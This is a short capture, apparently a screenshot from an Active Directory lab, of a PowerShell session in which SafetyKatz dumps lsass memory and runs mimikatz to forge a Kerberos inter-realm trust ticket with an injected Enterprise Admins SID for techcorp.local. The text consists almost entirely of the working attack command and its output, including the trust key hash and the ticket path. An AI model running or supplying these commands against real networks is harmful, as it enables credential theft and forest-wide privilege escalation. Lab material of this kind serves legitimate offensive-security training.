 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "kerberos::golden /domain:us.techcorp.local /sid:S-1-5-21-2106
70787-2521448726-163245708 /sids:S-1-5-21-2781415573-3701854478-2406986946-519 /rc4:141575e2fb5277f5f4525cae4d410
968 /user:Administrator /service:krbtgt /target:techcorp.local /ticket:C:\AD\Tools\trust_tkt.kirbi" "exit"

[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!

[*] Executing loaded Mimikatz PE

  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # kerberos::golden /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /
sids:S-1-5-21-2781415573-3701854478-2406986946-519 /rc4:141575e2fb5277f5f4525cae4d410968 /user:Administrator /ser
vice:krbtgt /target:techcorp.local /ticket:C:\AD\Tools\trust_tkt.kirbi
User      : Administrator
Domain    : us.techcorp.local (US)
SID       : S-1-5-21-210670787-2521448726-163245708
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2781415573-3701854478-2406986946-519 ;
ServiceKey: 141575e2fb5277f5f4525cae4d410968 - rc4_hmac_nt
Service   : krbtgt
Target    : techcorp.local
Lifetime  : 1/23/2021 7:08:03 AM ; 1/21/2031 7:08:03 AM ; 1/21/2031 7:08:03 AM
-> Ticket : C:\AD\Tools\trust_tkt.kirbi

 * PAC generated
 * PAC signed
PS C:\Windows\system32>